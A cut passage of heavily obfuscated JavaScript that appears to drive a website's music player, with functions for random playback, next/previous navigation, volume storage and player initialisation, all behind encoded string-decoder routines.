__TextDecoder="`beoCjDTPSKw(avcEmO<Z7>1?lfqM^QVg~UNRu}+h3&:IH*#Y!$.2x@s0i8\"Lyt;[54BkWd9/%GAJ{]n)|F,rz6=X_p",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function ZUzpiF_(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(547))[ZUzpiF_(548)](ZUzpiF_(549))}}}function prevnext(__globalObject){const __TextDecoder=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(551)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__Uint8Array=__TextDecoder[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]),__Buffer=$(QNZF9_v(YqCFDsu[112]))[QNZF9_v(555)]()[QNZF9_v(YqCFDsu[113])](QNZF9_v(YqCFDsu[114])),__String=__Buffer[QNZF9_v(YqCFDsu[115])](YqCFDsu[22]);if(__String){rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[119])](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(560)));if(__globalObject==YqCFDsu[1]){ips[QNZF9_v(YqCFDsu[161])][YqCFDsu[87]][QNZF9_v(562)](QNZF9_v(YqCFDsu[163]),QNZF9_v(YqCFDsu[164]))==YqCFDsu[1]?playRandomSong():document[QNZF9_v(565)](__String)[QNZF9_v(YqCFDsu[158])]();return}}else{rWb_K2p($(QNZF9_v(YqCFDsu[116]))[QNZF9_v(567)](QNZF9_v(YqCFDsu[117])),$(QNZF9_v(YqCFDsu[116]))[QNZF9_v(568)](QNZF9_v(YqCFDsu[118])))}if(__Uint8Array){rWb_K2p($(QNZF9_v(569))[QNZF9_v(YqCFDsu[119])](QNZF9_v(570)),$(QNZF9_v(571)+QNZF9_v(572))[QNZF9_v(YqCFDsu[115])](QNZF9_v(YqCFDsu[118]),QNZF9_v(573)+QNZF9_v(574)));if(__globalObject==YqCFDsu[47]){function __Array(__globalObject){var __TextDecoder=",cAslBeiKTYZtrLaH~j<nv\"x&{:FqXUNC$`[y(pbDM#}4g3VIWk>P0Ehz5@SR]18w)_GQo9%^6/2fJ!+u*7?=.|;Omd",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function utf8ArrayToStr(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[utf8ArrayToStr(575)][YqCFDsu[87]][utf8ArrayToStr(576)](utf8ArrayToStr(577),utf8ArrayToStr(578))==YqCFDsu[1]?playRandomSong():document[utf8ArrayToStr(579)+utf8ArrayToStr(580)+"Id"](__Uint8Array)[utf8ArrayToStr(581)]()}}else{function ZUzpiF_(__globalObject){var __TextDecoder="UxAnf_pzw)P\"I3.M1?:{c}Hv5+*bBo]KY%Z=,sWtXCihDlj4(EG>ey#7N8mT/6L;S90&JR`2ak<$Qq@g~|VOF!^[dru",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function WjEMBGt(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ZUzpiF_(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(WjEMBGt(YqCFDsu[120]))[WjEMBGt(583)](WjEMBGt(584)),$(WjEMBGt(YqCFDsu[120]))[WjEMBGt(585)](WjEMBGt(586)))}}function playRandomSong(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="(ChcjBxGR3:qM^N&8?,mwvisbeALHfy4OD$oEIUp_.;[n/zTrY9u{>2V01J%*FX+~WS=6}7KPlZ\"kQ]g@5t)a!`d#|<",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}if(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(588))!==YqCFDsu[1]){return YqCFDsu[24]}const __Uint8Array=JEm7EcA(QNZF9_v(589),QNZF9_v(590));ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(YqCFDsu[122])](QNZF9_v(591))+__TextDecoder(592),{[__TextDecoder(593)]:__TextDecoder(594),[__TextDecoder(595)]:__TextDecoder(596),[__TextDecoder(597)]:{[__TextDecoder(YqCFDsu[123])]:ips[__TextDecoder(599)+__TextDecoder(600)](__TextDecoder(YqCFDsu[123])),[__TextDecoder(601)]:ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(603)](__TextDecoder(YqCFDsu[125]),__TextDecoder(605)),[__TextDecoder(606)]:__Uint8Array}})[__TextDecoder(607)](function(__globalObject){if(__globalObject[YqCFDsu[22]]){rWb_K2p(ips[__TextDecoder(YqCFDsu[124])][YqCFDsu[87]][__TextDecoder(608)](__TextDecoder(YqCFDsu[125]),__TextDecoder(609),YqCFDsu[0]),playSong(__globalObject[__TextDecoder(610)],__globalObject[YqCFDsu[22]],__globalObject[__TextDecoder(611)],__globalObject[__TextDecoder(612)],__globalObject[__TextDecoder(613)],__globalObject[__TextDecoder(614)]));if($(__TextDecoder(615))[__TextDecoder(616)]>YqCFDsu[0]){$(__TextDecoder(617)+__TextDecoder(618)+__TextDecoder(619)+" a")[__TextDecoder(620)]()}}});return YqCFDsu[24]}function mbInitPlayer(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="!rFAWgBHafDpZYVEvUG|xqSu<IwCXyMo_?5d=23t}>`1R60c8J#l\"k,9eQ:[4(m)zP^&~$%.b;7sT@nKOh*j{LN+/i]",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}}if($(QNZF9_v(YqCFDsu[170]))[__TextDecoder(622)]>YqCFDsu[0]){function __Uint8Array(__globalObject){var __TextDecoder="8ANBaJEZlW@wKtQO*.C1}24fh(#MS=XL6$|I!~z[o^&9\"q;+UeycvYg)5DGmV{7/krxupFs,]Ri:0b`%nT?_3Hj>P<d",__Uint8Array,__Buffer,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(nowPlaying=YqCFDsu[0],default_volumn=ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129]))?ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[129])):0.5,$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(YqCFDsu[130])]({[__TextDecoder(629)]:__TextDecoder(630)+__TextDecoder(631)+__TextDecoder(632),[__TextDecoder(633)]:function(){mbAutoplay()},[__TextDecoder(634)]:function(__globalObject){ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(636),__globalObject[__TextDecoder(YqCFDsu[130])][__TextDecoder(637)][__TextDecoder(638)])},[__TextDecoder(639)]:function(){function __globalObject(__globalObject){var __Uint8Array="i\"[}wfj^2mu)UAy1qtJeIT!p]KPWM;oa?kB0<$+%sv|c:_Eh.Yd7H=>6l/#*gL5{X9RN&rxV`~3ZSQ8zFG(nO@4DC,b",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Uint8Array(__Uint8Array){if(typeof gsr2Rt3[__Uint8Array]===YqCFDsu[5]){return gsr2Rt3[__Uint8Array]=__globalObject(LxU27q[__Uint8Array])}return gsr2Rt3[__Uint8Array]}if(__TextDecoder(640)in RRRslVD){__Buffer()}function __Buffer(){(function(__globalObject){var __Uint8Array=String.fromCharCode,__Buffer,__String,__Array;function gsr2Rt3(__globalObject){var __Uint8Array=[],__Buffer,__String,__Array,gsr2Rt3;rWb_K2p(__Buffer=YqCFDsu[0],__String=__globalObject.length,__Array=void 0,gsr2Rt3=void 0);while(__Buffer<__String){rWb_K2p(__Array=__globalObject.charCodeAt(__Buffer++),__Array>=YqCFDsu[134]&&__Array<=56319&&__Buffer<__String?(gsr2Rt3=__globalObject.charCodeAt(__Buffer++),(gsr2Rt3&64512)==YqCFDsu[135]?__Uint8Array.push(((__Array&YqCFDsu[131])<<YqCFDsu[133])+(gsr2Rt3&YqCFDsu[131])+YqCFDsu[132]):(__Uint8Array.push(__Array),__Buffer--)):__Uint8Array.push(__Array))}return __Uint8Array}function LxU27q(__globalObject){var __Buffer=__globalObject.length,__String,__Array,gsr2Rt3;rWb_K2p(__String=-YqCFDsu[1],__Array=void 0,gsr2Rt3="");while(++__String<__Buffer){__Array=__globalObject[__String];if(__Array>65535){rWb_K2p(__Array-=YqCFDsu[132],gsr2Rt3+=__Uint8Array(__Array>>>YqCFDsu[133]&YqCFDsu[131]|YqCFDsu[134]),__Array=YqCFDsu[135]|__Array&YqCFDsu[131])}gsr2Rt3+=__Uint8Array(__Array)}return gsr2Rt3}function utf8ArrayToStr(__globalObject){if(__globalObject>=YqCFDsu[134]&&__globalObject<=57343){throw Error(__TextDecoder(641)+__globalObject.toString(16).toUpperCase()+__TextDecoder(642))}}function ZUzpiF_(__globalObject,__Buffer){return __Uint8Array(__globalObject>>__Buffer&YqCFDsu[6]|YqCFDsu[18])}function WjEMBGt(__globalObject){var __Buffer;if((__globalObject&4294967168)==YqCFDsu[0]){return __Uint8Array(__globalObject)}__Buffer="";if((__globalObject&4294965248)==YqCFDsu[0]){__Buffer=__Uint8Array(__globalObject>>YqCFDsu[7]&YqCFDsu[136]|YqCFDsu[137])}else if((__globalObject&4294901760)==YqCFDsu[0]){rWb_K2p(utf8ArrayToStr(__globalObject),__Buffer=__Uint8Array(__globalObject>>YqCFDsu[10]&YqCFDsu[138]|YqCFDsu[139]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}else if((__globalObject&4292870144)==YqCFDsu[0]){rWb_K2p(__Buffer=__Uint8Array(__globalObject>>YqCFDsu[140]&YqCFDsu[9]|YqCFDsu[39]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[10]),__Buffer+=ZUzpiF_(__globalObject,YqCFDsu[7]))}__Buffer+=__Uint8Array(__globalObject&YqCFDsu[6]|YqCFDsu[18]);return __Buffer}function NtiDIrZ(__globalObject){var __Uint8Array=gsr2Rt3(__globalObject),__Buffer,__String,__Array,LxU27q;rWb_K2p(__Buffer=__Uint8Array.length,__String=-YqCFDsu[1],__Array=void 0,LxU27q="");while(++__String<__Buffer){rWb_K2p(__Array=__Uint8Array[__String],LxU27q+=WjEMBGt(__Array))}return LxU27q}function QNZF9_v(){var __globalObject;if(__Array>=__String){throw Error(__TextDecoder(643))}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[137])==YqCFDsu[18]){return __globalObject&YqCFDsu[6]}throw Error(__TextDecoder(YqCFDsu[141]))}function YHSLil(){var __globalObject,__Uint8Array,gsr2Rt3,LxU27q,ZUzpiF_;rWb_K2p(__Uint8Array=void 0,gsr2Rt3=void 0,LxU27q=void 0,ZUzpiF_=void 0);if(__Array>__String){throw Error(__TextDecoder(645)+__TextDecoder(646)+__TextDecoder(647))}if(__Array==__String){return YqCFDsu[24]}rWb_K2p(__globalObject=__Buffer[__Array]&YqCFDsu[3],__Array++);if((__globalObject&YqCFDsu[18])==YqCFDsu[0]){return __globalObject}if((__globalObject&YqCFDsu[139])==YqCFDsu[137]){rWb_K2p(__Uint8Array=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[136])<<YqCFDsu[7]|__Uint8Array);if(ZUzpiF_>=YqCFDsu[18]){return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[39])==YqCFDsu[139]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[138])<<YqCFDsu[10]|__Uint8Array<<YqCFDsu[7]|gsr2Rt3);if(ZUzpiF_>=2048){utf8ArrayToStr(ZUzpiF_);return ZUzpiF_}else{throw Error(__TextDecoder(YqCFDsu[141]))}}if((__globalObject&YqCFDsu[142])==YqCFDsu[39]){rWb_K2p(__Uint8Array=QNZF9_v(),gsr2Rt3=QNZF9_v(),LxU27q=QNZF9_v(),ZUzpiF_=(__globalObject&YqCFDsu[9])<<YqCFDsu[140]|__Uint8Array<<YqCFDsu[10]|gsr2Rt3<<YqCFDsu[7]|LxU27q);if(ZUzpiF_>=YqCFDsu[132]&&ZUzpiF_<=1114111){return ZUzpiF_}}throw Error(__TextDecoder(648))}rWb_K2p(__Buffer=void 0,__String=void 0,__Array=void 0);function n6IzGg(__globalObject){var __Uint8Array,utf8ArrayToStr;rWb_K2p(__Buffer=gsr2Rt3(__globalObject),__String=__Buffer.length,__Array=YqCFDsu[0],__Uint8Array=[],utf8ArrayToStr=void 0);while((utf8ArrayToStr=YHSLil())!==YqCFDsu[24])__Uint8Array.push(utf8ArrayToStr);return LxU27q(__Uint8Array)}rWb_K2p(__globalObject.version=__TextDecoder(649),__globalObject.encode=NtiDIrZ,__globalObject.decode=n6IzGg)})(typeof exports===__TextDecoder(650)?this.utf8={}:exports)}rWb_K2p($(__TextDecoder(651))[__TextDecoder(YqCFDsu[150])](__TextDecoder(653)),ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__Uint8Array(YqCFDsu[144]),__Uint8Array(655),YqCFDsu[0]));if(ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Uint8Array(YqCFDsu[144]),__Uint8Array(658))!==YqCFDsu[1]){function __String(__globalObject){var __Uint8Array="wSWHBNlJ20kQX6?)^Z=}qov~5xzDhp%T(7u{!:dYeKg]1+VUf3&Obs*y\"t@[;n/|#PIrM`.$Ei,9c>A_CmG4LFjR8<a",__Buffer,__String,__Array,__TextDecoder,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__TextDecoder|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__TextDecoder&YqCFDsu[3]),__TextDecoder>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__TextDecoder|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Uint8Array(YqCFDsu[145])][YqCFDsu[87]][__Uint8Array(YqCFDsu[146])](__Array(659),__Array(660))==YqCFDsu[1]?playRandomSong():JEm7EcA(__Array(661),__Array(662)+__Array(663),__Array(664))[__Array(665)]}},[__TextDecoder(666)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[0]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(668)+"t"](__TextDecoder(YqCFDsu[149]))[__TextDecoder(670)](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(672)]:function(){rWb_K2p(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[143])](__TextDecoder(YqCFDsu[128]),__TextDecoder(YqCFDsu[148]),YqCFDsu[1]),$(__TextDecoder(YqCFDsu[147]))[__TextDecoder(673)](__TextDecoder(YqCFDsu[149]))[__TextDecoder(YqCFDsu[150])](__TextDecoder(YqCFDsu[151])))},[__TextDecoder(674)]:__TextDecoder(675),[__TextDecoder(676)]:__TextDecoder(677),[__TextDecoder(YqCFDsu[129])]:default_volumn,[__TextDecoder(678)+__TextDecoder(679)+YqCFDsu[171]]:YqCFDsu[25],[__TextDecoder(680)]:YqCFDsu[24]}));if(ips[__TextDecoder(YqCFDsu[126])][YqCFDsu[87]][__TextDecoder(YqCFDsu[127])](__TextDecoder(YqCFDsu[128]),__TextDecoder(681))==YqCFDsu[1]){$(__TextDecoder(682))[__TextDecoder(683)]()}if(ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(687))==YqCFDsu[1]){rWb_K2p($(__Buffer(688))[__Buffer(689)](),$(__Buffer(690))[__Buffer(691)]())}if(ips[__Buffer(692)](__Buffer(693)+__Buffer(694)+__Buffer(695))==YqCFDsu[1]&&!$(__Buffer(696))[__Buffer(697)]){rWb_K2p(playSong(ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(699)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(700)+YqCFDsu[155]),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(701)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(702)+__Buffer(703)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[154]),__Buffer(704)),ips[__Buffer(YqCFDsu[152])][YqCFDsu[87]][__Buffer(YqCFDsu[153])](__Buffer(YqCFDsu[156])+YqCFDsu[93],__Buffer(705))),prevnext())}}}function rWb_K2p(){rWb_K2p=function(){}}$(document)[QNZF9_v(706)](function(){rWb_K2p(mbInitPlayer(),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(708),function(gsr2Rt3){rWb_K2p($(QNZF9_v(709)+QNZF9_v(710))[QNZF9_v(YqCFDsu[157])]>YqCFDsu[0]?$(QNZF9_v(711))[QNZF9_v(YqCFDsu[158])]():playRandomSong(),gsr2Rt3[QNZF9_v(712)]());return YqCFDsu[24]}),$(document)[YqCFDsu[43]](QNZF9_v(YqCFDsu[159]),QNZF9_v(YqCFDsu[114]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="O0lAXbjEgJpoFGCmRZIhH8xBytnd3`!z.f1#6a\"s+4/,uiW;<?)_D9ckU{wYeL2MKQ&7v^}~$N*|T@:5>SPrqV=%[(]",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(WjEMBGt=YqCFDsu[0];WjEMBGt<__Buffer;WjEMBGt++){var gsr2Rt3=__TextDecoder.indexOf(__Uint8Array[WjEMBGt]);if(gsr2Rt3===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=gsr2Rt3}else{rWb_K2p(ZUzpiF_+=gsr2Rt3*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Uint8Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}const 